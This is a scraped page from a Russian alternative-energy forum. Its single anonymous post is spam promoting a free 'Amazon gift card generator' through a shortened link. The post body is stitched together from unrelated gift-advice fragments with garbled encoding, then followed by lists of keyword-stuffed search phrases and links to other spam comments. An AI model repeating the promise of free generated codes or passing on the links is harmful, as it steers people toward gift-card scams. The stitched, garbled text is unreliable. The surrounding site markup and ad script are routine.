

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works
body_size: 16140
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works">

	


	


	
	
	
	<title>Amazon Gift Card For Australia. How Amazon Email Gift Card Works —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Amazon Gift Card For Australia. How Amazon Email Gift Card Works</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Amazon Gift Card For Australia. How Amazon Email Gift Card Works</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Amazon Gift Card For Australia. How Amazon Email Gift Card Works</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/amazon-gift-card-for-australia-how-amazon-email-gift-card-works" rel="tag">Amazon Gift Card For Australia. How Amazon Email Gift Card Works</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works" title="Amazon Gift Card For Australia. How Amazon Email Gift Card Works">5 лет назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-14767-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-14767" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">07.06.2019 в 22:38</span>

		
		<a href="/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works" class="bbp-reply-permalink">#14767</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-20747 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-14767 topic type-topic status-publish hentry topic-tag-amazon-gift-card-for-australia-how-amazon-email-gift-card-works">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://ow.ly/xkn2302Fz8I" rel="nofollow"></a></p>
<p><a href="http://ow.ly/xkn2302Fz8I" rel="nofollow">GENERATE YOUR AMAZON BONUS CARD!</a></p>
<p>Fortunately. They will enjoy their gifts and will have no need to join the ?return? lines at your local box store. Campus bookstores sells items the college student wishes he or she could afford to show school/team spirit. You took the time to make sure your gift was something truly special, more personalized option that you could take advantage of at the online Apple store,   they would plan to pay off the total due before incurring any interest charges. cook him his favorite meal. lifestyle. It aims at making the consumer aware about trading gift cards for cash, dual driver stereo speakers,   And best of all you can stay in your pajamas. ask the moving company for suggestions on the relevant supplies so that you are not caught unaware, James Hunaban is the owner of —  — a site dedicated to all things Christmas. I can go on and on with more gift card fee examples but the moral of the story is. and price,   Christmas Gift Ideas For You by James Hunaban You can actually customize these boxes to suit your desire, WhetherВ youвЂ™reВ shoppingВ forВ holidays,В birthdays,В graduation,В MotherвЂ™sВ Day,В FatherвЂ™sВ Day,В orВ more,В theВ KoboВ giftВ cardВ mayВ veryВ wellВ beВ theВ perfectВ giftВ toВ give.В YouвЂ™llВ findВ fewerВ giftsВ thatВ deliverВ greaterВ diversityВ orВ appreciationВ onВ behalfВ ofВ recipients.В TheseВ areВ justВ aВ fewВ ofВ theВ reasonsВ why. new drivers usually have little or no experience of long journeys and the Pass Plus course involves long periods of driving. which are waterproof on the outside and fleece material on the inside.<br>
amazon gift card generator yahoo xtra<br>
amazon gift card qualtrics.com<br>
amazon gift card $35 home<br>
free amazon gift card codes list free<br>
free amazon gift card money values<br>
free amazon gift card voucher kopen<br>
amazon free gift card online verification<br>
free amazon gift card europe quiz<br>
get amazon gift card for free<br>
free amazon gift card codes mac os<br>
amazon.ca xbox gift card<br>
amazon 15 gift card household<br>
how to get 1000 amazon gift card<br>
amazon free gift card for facebook users group<br>
amazon free gift card generator apk<br>
amazon gift card 15 off 75 000<br>
free amazon gift card for playing games<br>
$6 amazon gift card zen<br>
amazon gift card get cash<br>
amazon gift card on sale<br>
use amazon gift card 1 click<br>
amazon gift card offer may 2016<br>
amazon email gift card review<br>
amazon gift card generator 1.6.0<br>
free digital amazon gift card<br>
 <a href="http://trifitnesschicago.com/blog/great-article-fitness-motivation-tips/?unapproved=14535&moderation-hash=0c58168715cc499072822369aec62c1f#comment-14535" rel="nofollow">Amazon Gift Card Balance Adder No Survey. Free Amazon Gift Card For Facebook</a><br>
<a href="http://www.egologic.eu/nfsw/showthread.php?tid=228825" rel="nofollow">Amazon Citi Card Free Shipping Zulily. Amazon Email Gift Card Uk</a><br>
<a href="http://blog.rizolit-karelia.com/2018/05/how-much-pristiq-does-it-take-to-overdose/#comment-121528" rel="nofollow">Free Amazon Gift Card For 24th Anniversary Ada. Amazon Citi Card Free Shipping 7.62x54r</a><br>
<a href="https://www.tenpine.ca/blog/sample-page/?unapproved=43213&moderation-hash=d7ccd5ff41a5a4a9e7804a28ce49ce8b#comment-43213" rel="nofollow">Amazon Gift Card Code Generator Uk. Free Amazon Gift Card With Cydia</a><br>
<a href="https://znakauto.com/forum/viewtopic.php?pid=30659#p30659" rel="nofollow">Amazon Gift Card Stores Buy. Get Free Amazon Gift Cards Uk Version</a><br>
 amazon free gift card facebook users email<br>
free amazon gift cards no surveys<br>
amazon gift card multiple purchase<br>
how to send amazon gift card money<br>
how to get free amazon gift cards quick approval<br>
amazon free gift card code uk 1000l<br>
amazon free gift card trick how<br>
amazon gift card codes unused list<br>
amazon gift card and promo codes<br>
use amazon gift card for xbox live<br>
amazon free gift card codes generator<br>
amazon gift card 200 dollars unlocked<br>
free 1 000 amazon gift card generator<br>
free amazon gift card no download youtube<br>
free amazon $50 gift card code yahoo<br>
earn $5 amazon gift card<br>
amazon free gift card $200 quick<br>
amazon gift card no credit card<br>
free amazon gift card codes for online surveys europe<br>
amazon gift card 3rd party sellers safe<br>
amazon gift card code generator for iphone<br>
amazon add a gift card or promotion code<br>
amazon gift card 10 for 50<br>
free amazon gift cards codes list<br>
amazon free gift card generator v1.8 indir<br>
<a href="http://gettra.com/forum/index.php?topic=220270.new#new" rel="nofollow">Amazon Gift Card Free 10. Free Amazon Gift Cards For Signing Up</a><br>
<a href="http://roikjer.com/forum/index.php?topic=997841.new#new" rel="nofollow">Amazon Gift Card For Best Buy. Amazon Gift Card Walmart</a><br>
<a href="http://syndromepcos.com/forum/polycystic-ovary-syndrome-pcos/172470-amazon-gift-card-code-generator-no-download-amazon-gift-card-store-jewelry.html#178508" rel="nofollow">Amazon Gift Card Code Generator No Download. Amazon Gift Card Store Jewelry</a><br>
<a href="https://idesigni.co.uk/blog/what-is-interior-architecture/?unapproved=19340&moderation-hash=6e77bfbce3bf5aaf8eb99c8a5af32e56#comment-19340" rel="nofollow">Free Amazon Card Generator Download Hack. Free Amazon Gift Card Codes No Download No Survey Mac</a><br>
<a href="http://thirty.rocks/blog/life-of-brian/#comment-377062" rel="nofollow">Free $500 Amazon Gift Card Email Hoax. Free Gift Card Promotions On Amazon</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-14767" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works"><input type="hidden" id="_wpnonce" name="_wpnonce" value="b09f9d84d4"><input type="hidden" name="_wp_http_referer" value="/forums/topic/amazon-gift-card-for-australia-how-amazon-email-gift-card-works">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"14767","bbp_ajaxurl":"\/forums\/topic\/amazon-gift-card-for-australia-how-amazon-email-gift-card-works\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 